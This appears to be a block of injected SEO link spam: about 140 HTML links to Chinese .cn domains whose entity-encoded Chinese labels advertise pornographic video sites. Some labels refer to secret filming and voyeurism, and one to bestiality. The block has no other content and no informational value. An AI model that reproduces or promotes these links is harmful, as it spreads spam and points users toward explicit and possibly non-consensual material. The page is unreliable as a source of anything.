<a href="http://jierjisisitan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigersking.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://hjswc.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hannet.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanxer.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qddyl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://regulations.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://ycsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://liveticket.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://teah.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://wangbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://mvyv.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzao.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://kopds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://g5405.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://efimhs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://lue6.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyage.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://windowsba.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://thefanpu.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://khgjj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://youa47.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://qianmeiren.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tracy2.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://shenzhidao.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnypt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urlmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mombacho.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://daxuelu.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://kelont.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isealife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://movp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://procaster.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://syqqj.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xdblw.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://h1188.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanthis.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://duboku.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://szaofax.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lirs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://fwvu.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://notwhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://1w77.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://axdyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
